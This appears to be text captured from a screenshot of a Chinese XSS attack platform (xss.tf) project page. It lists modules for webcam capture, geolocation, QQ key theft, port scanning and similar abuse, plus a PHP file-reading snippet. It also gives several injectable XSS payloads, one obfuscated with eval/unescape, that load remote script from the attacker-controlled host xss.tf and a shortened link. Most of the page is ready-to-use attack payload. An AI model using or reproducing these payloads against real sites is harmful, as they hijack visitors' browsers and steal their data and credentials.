 不安全 | xss.tf/index.php?do=project&act=viewcode&id=1489
E
Xss平台 官网 XSS 开放API 用户：EXP 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
rootme - [项目ID:1489]
XSS-GAME - [项目ID:1212]
我的模块 创建
公共模块
[CSRF]支付宝红包
[CSRF]自动调用剪切板复制
[CSRF]TP-Link CSRF
[XSS]浏览器指纹
[CSRF]手机振动
[CSRF]网络摄像头拍照
[CSRF]跳转界面
[XSS]定位(由 nannggk提供)
[XSS]经纬度定位
[XSS]获取html
[XSS]腾讯 QQkey获取
[XSS]H5截屏
[CSRF]播放音乐
[CSRF]端口扫描
[CSRF]FlashHTTPRequest
[CSRF]地址欺骗
[CSRF]边缘欺骗
[CSRF]历史删除
[CSRF]CSRF
[CSRF]Javascript Layer 7
项目代码
项目名称: rootme
自定义的 XSS 项目页面代码
这就是 payload
用于读取 index.php 的页面代码
项目代码：
<?php echo file_get_contents('index.php') ?>
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://xss.tf/M5Q></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3D
document.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.tf%2FM5Q%22%2BMa
th.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocumen
t.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
访问这个 XSS 项目的 URL 地址
http://xss.tf/M5Q
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<ScRipT sRc=http://t.cn/EM7fCdL></SCriPt>
再或者以你任何想要的方式插入
<sCrIpt srC=http://xss.tf/M5Q></sCRipT>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xss.tf/M5Q>
返回首页